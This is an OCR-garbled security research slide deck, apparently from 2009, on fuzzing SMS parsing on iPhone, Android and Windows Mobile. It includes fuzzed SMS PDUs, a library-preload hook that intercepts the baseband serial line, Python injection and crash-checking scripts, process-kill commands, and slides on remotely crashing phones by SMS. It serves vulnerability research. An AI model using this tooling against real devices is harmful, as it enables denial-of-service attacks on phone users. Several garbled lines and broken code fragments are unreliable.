                                s string("\x00\x03\x01", max len = 256)
                        s block end()
                s block end()
                if s block start("text eight", encoder=eight bit encoder):
                        s string(" Test12345BlaBlubber231...Collin", max len = 256)
                s block end()
        s block end()
s block end()
```
#### Generates a lot of testcases!

0791947106004034C40D91947196466656F80000901082114215406B050 003000301D06536FB8D2EB3D96F7499CD7EA3CB6CF61B5D66B3DFE8329B FD4697D9EC37BACC66BFD16536FB8D2EB3D96F7499CD7EA3CB6CF61B5D6 6B3DFE8329BFD4697D9EC37BACC66BFD16536FB8D2EB3D96F7499CD7EA3 CB6CF61B

0791947106004034C40D91947196466656F80000901082114215401C050 003000301D06536FB8D2EB3D96F7499CD7EA3CB6CF6DB0F

0791947106004034C40D91947196466656F80000901082114215401B050 003000301D06536FB8D2EB3D96F7499CD7EA3CB6CF61B

0791947106004034C40D91947196466656F80000901082114215406C050 003000301D06536FB8D2EB3D96F7499CD7EA3CB6CF61B5D66B3DFE8329B FD4697D9EC37BACC66BFD16536FB8D2EB3D96F7499CD7EA3CB6CF61B5D6 6B3DFE8329BFD4697D9EC37BACC66BFD16536FB8D2EB3D96F7499CD7EA3 CB6CF6DB0F

...

# Sending the test cases

- Could send over the air  $\blacksquare$ 
	- Costs \$\$\$\$
	- **Example 1** Telco's get to watch you fuzz
	- You might (make that WILL) crash Telco's equipment
- **EX Could build your own transmitter** 
	- **That sounds hard!**
- **EXECOULD INSTERNAL INCOCETY** COULD inject into the process which parses
	- **\*** Would be very device/firmware dependent

# SMS injection

- We MITM the channel between the application processor and the modem
- Can send messages quickly  $\blacksquare$
- Its free  $\blacksquare$
- Requires no special equipment  $\blacksquare$
- The receiving process doesn't know the messages weren't legit  $\blacksquare$
- Telco (mostly) doesn't know its happening E.
- Warning: results need to be verified over the carrier network  $\blacksquare$



# Get SMS sniffing for free

- **EXECT** Commands as you forward them
- Useful for RE'ing apps that register SMS ports, vendor specific SMS data, etc

```
ssfd3 connected
/dev/dlci.spi-baseband.3 opened
ssfd4 connected
/dev/dlci.spi-baseband.4 opened
csfd3 to fd3 write 5 bytes
---
ate0^M
+++
csfd4 to fd4 write 5 bytes
...
csfd3 to fd3 write 35 bytes
---
0001000b814134188371f7000003c16010^Z
+++
```
### Speaking of free....

- **Example 1 Free to test with the injector**
- We sent thousands of fuzzed SMS's during fuzzing
- We sent thousands of fuzzed SMS's during exploit dev
- **Injector makes this whole thing possible**

### iPhone injection



#### iPhone SMS fun fact

**• The CommCenter process is responsible for handling SMS** and Telephone call. It runs as root with no application sandbox

#### iPhone SMS

- CommCenter communicates with Modem using 16 virtual serial lines
	- /dev/dlci.h5-baseband.[0-15] (2G)
	- /dev/dlci.spi-baseband.[0-15] (3G)

### Man in the Middle

**Use Library Pre-loading to hook basic API** 

com.apple.CommCenter.plist:

```
... 
<key>EnvironmentVariables</key>
 <dict>
   <key>DYLD_FORCE_FLAT_NAMESPACE</key>
      <string>1</string>
```
<key>DYLD\_INSERT\_LIBRARIES</key>

<string>/System/Library/Test/libopen.0.dylib</string> </dict>

...

# Open (highlights)

#define FD3 "/tmp/fuzz3.sock"

```
int open(const char *path, int flags, ...)
{
  real open = dlsym(RTLD_NEXT, "open");
  if ((strncmp("/dev/dlci.h5-baseband.3", path, 23) == 0) ||
        (strncmp("/dev/dlci.spi-baseband.3", path, 24) == 0)) {
8
    struct sockaddr un saun;
    fd = socket (AF UNIX, SOCK STREAM, 0);
    saun.sun family = AF UNIX;
    strcpy(saun.sun path, FD3);
    int len = offsetof(struct sockaddr un, sun path) + strlen(FD3);
    connect(fd, &saun, len);
    \overline{f}d3 = fd;} else { 
    fd = real_open(path, flags);
  }
  return fd;
```
}

#### The injection

- CommCenter thinks it opened the serial line, but actually it opened up a UNIX socket
- A daemon runs which opens up the real serial line and copies all data to and from the UNIX socket
- **Daemon also listens on TCP port 4223 and writes all data** read from the port to the socket
- **Therefore, can inject AT commands over TCP**

# Sending PDU's

```
def send pdu(ip address, line):
 leng = (len(line) / 2) - 8buffer = "\n+CMT: , \frac{1}{6} od\n%s\n" % (leng, line)
 s = socket.socket(socket.AF INET, socket.SOCK STREAM)
 s.connect((ip addresss, 4223))
 s.send(buffer)
 s.close()
```
#### Detecting crashes with CrashReporter

```
def check for crash(test number, ip):
 commcenter = '/private/var/logs/CrashReporter/
 LatestCrash.plist'
 springboard = '/private/var/mobile/Library/Logs/
 CrashReporter/LatestCrash.plist'
 command = 'ssh root@'+ip+' "cat %s 2>/dev/null; cat %s 2>/
 dev/null"' % (commcenter, springboard)
 c = os.popen(command)crash = c.read()if crash:
   clean_logs()
   print "CRASH with %d" % test_number
   print crash
   time.sleep(60)
 else:
   print ' . ',
 c.close()
```
## Final checks

- **To make sure the device is still handling SMS messages** send a legit message between each test case and make sure it is processed
- SMS messages show up in the sqlite database /private/ var/mobile/Library/SMS/sms.db
- **Display contents of last message received:**

# sqlite3 -line /private/var/mobile/Library/SMS/sms.db 'select text from message where ROWID = (select MAX(ROWID) from message);'

```
def create test pdu(n) :
  tn = str(n)ret = '0791947106004034040D91947196466656F8000690108211421540'
  ret += "%02x" % len(tn)
  ret += eight bit encoder(tn)
  return ret
def get service check(randnum, ip):
  pdu = create_test_pdu(randnum)
  send_pdu(pdu)
  time.sleep(1)
  command = 'ssh root@'+ip+' "sqlite3 -line /private/var/mobile/Library/
  SMS/sms.db \'select text from message where ROWID = (select MAX(ROWID) 
  from message);\'"'
  c = os.popen(command)last msg = c.read()last msg = last msg[last msg.find('=')+2:len(last msg)-1]
  return last_msg
def check for service(ip):
  times = 0
  while True:
    randnum = random.randrange(0, 99999999)last msg = get service check(randnum, ip)
    if(last msg == str(randnum)):
      if(times == 0):print "Passed!
...
```
## iPhone IEI support



Thursday, July 30, 2009

## Android Injection



E<sub>0</sub>

**a a** 11:49 AM

# Android fuzzing fun-fact

**Process which handles SMS is a Java app: (** 

# MITM

- **Figure 11 Figure 10 and 20 Figure 10 renamed serial device from /dev/smd0real rename serial device from /dev/smd0real**
- **s** start injector daemon, daemon will create fake /dev/smd0
- **\*** kill -9 33 (kills /system/bin/rild)
- when rild restarts it talks to the injector daemon via smd0...

## Sending test cases

**In Identical to iPhone case, use TCP 4223** 

## Crash monitoring

```
def post check fuzzing(i):
        \overline{logdump}=[adb, "logcat", "-d"]
        log="" start=0
        while(time.time()-start < testtime or start == 0):
                  log= subprocess.Popen(logdump, stdout=subprocess.PIPE).communicate()[0]
                  if(start==0):
                           start=time.time()
                  time.sleep(1)
         parseLogcatOutput(log, i)
         return log
def parseLogcatOutput(output, test num):
         if("*** *** ***" in output):
                 print "CRASH in %d" % test num
...
                  return 1
         if("uncaught exception" in output):
                 print "Java CRASH in %d" % test num
```
...

### Valid test case injection

**Same as iPhone except the sqlite3 command is** 

/system/xbin/sqlite3 -line /data/data/ com.android.providers.telephony/databases/mmssms.db 'select body from sms where id = (select MAX( id) from sms);'

Thursday, July 30, 2009

### Android is not sturdy

- **If is easy to make the SMS unresponsive (in fact its hard** not to)
- **\*** When things hang:

/data/busybox/killall -9 com.android.phone /data/busybox/killall -9 com.android.mms

When things are really broken (this is almost a reboot):

/data/busybox/killall -9 system\_server

## WinMobile Injection



# Not surprisingly

- **Things are a little different in WinMobile**
- **Need all kinds of hacks**
- **\*** "app unlock" device (registry hacks)

## MITM kernel style

- **Add new serial driver**
- **Driver provides same interface as original driver**
- **Uses original driver to talk to modem**
- **Opens port 4223**
- **Built on top of Willem Hengeveld log-driver**

## SMS injection

**Same as iPhone and Android** 

# Monitoring

- **Done with IDA WinMobile remote debugger**
- $\bullet$  **Multiple processes to monitor** 
	- **\* tmail.ext -> sms/mms app from MS**
	- **Manial2D.exe -> TouchFLO GUI from HTC**

## Some fuzzing results



## From potential bug to attack

- **Not all bugs found through injection can be sent over the network** 
	- **EXEL Test-send fuzzing results over the network**
	- **Messages that go through are real attacks**
- We built a small application that runs on an iPhone
	- **Easy testing while logged in via SSH**
	- Awesome demo tool via mobile terminal
- **Example 1 Figure 1 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Figure 10 Fi** 
	- **Not all operators allow all kinds of messages**
	- **May not be able to attack people on all networks**

## Send over the network

#### **\*** Open /dev/tty.debug

**Read/write AT commands to send message** 



Ð

<collin

or  $41$ with

or 04) or 81)

456 41,0

567 41,0

L

(x

eturn

O

P

# iPhone SMS DOS - so what?

#### iPhone

- **Example 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20 All 20** 
	- **\*** kills all other network connections (WiFi & Bluetooth)
	- **EXECT:** Phone call in progress is interrupted!
	- **Example 23 Fepeat as necessary**
- **SpringBoard crash** 
	- **EXECUTE:** Locks iPhone (user has to: slide to unlock)
	- **Blocks iPhone for about 15 seconds**

# Digging the DOS

